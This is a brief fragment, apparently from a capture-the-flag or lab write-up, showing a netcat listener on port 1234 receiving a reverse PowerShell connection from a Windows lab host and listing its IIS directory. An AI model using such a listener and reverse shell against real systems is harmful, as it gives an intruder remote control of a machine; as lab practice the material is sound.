 ❯ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.180 50580
PS>ls
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:11 PM Config
d----- 2/19/2020 3:11 PM en
d----- 2/19/2020 3:11 PM en-US
d----- 10/4/2021 9:11 AM History